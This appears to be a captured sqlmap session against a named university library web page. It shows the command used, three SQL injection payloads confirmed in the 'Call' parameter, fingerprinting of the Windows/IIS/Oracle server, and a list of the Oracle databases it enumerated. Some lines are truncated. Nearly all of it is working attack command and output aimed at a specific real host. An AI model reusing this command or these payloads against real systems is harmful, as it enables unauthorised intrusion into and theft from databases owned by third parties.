 $ python sqlmap.py  -u 'http://lib.cumtb.edu.cn/fsweb/HotBroow.aspx?Call=TH' --level 5 --risk
3  --dbs  -v 0  --dbms oracle --batch  --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
suse or damage caused by this program
[*] starting at 01:17:21
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Call
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Call=TH%' AND 5754=5754 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Call=TH%' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(97)||CHR(114)||CHR(112)||CH
NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Call=TH%' AND 9126=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(85)||CHR(102)||CHR(109),5) AN
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDLISNET
[*] LBACSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN